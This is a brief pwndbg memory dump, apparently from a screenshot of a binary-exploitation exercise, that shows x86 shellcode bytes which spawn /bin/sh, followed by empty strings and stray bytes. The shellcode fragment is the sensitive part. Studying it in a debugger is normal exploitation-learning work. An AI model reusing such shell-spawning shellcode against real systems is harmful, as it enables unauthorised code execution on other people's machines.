 pwndbg> x /16s 0xffa9b240
0xffa9b240:     "jhh///sh/bin\211\343h\001\001\001\001\201\064$ri\
001\001\061\311Qj\004Y\001\341Q\211\341\061\322j\vX\n"
0xffa9b26e:     "_\251\377\340\203\357\367\001"
0xffa9b278:     ""
0xffa9b279:     ""
0xffa9b27a:     "Xe\362", <incomplete sequence \367>
0xffa9b27f:     ""
0xffa9b280:     ""
0xffa9b281:     ""
0xffa9b282:     "\246\313\360\367\f\264\251\377@\311\360", <incomp
lete sequence \367>
0xffa9b28f:     ""
0xffa9b290:     ""
0xffa9b291:     ""
0xffa9b292:     ""
0xffa9b293:     ""
0xffa9b294:     ""
0xffa9b295:     ""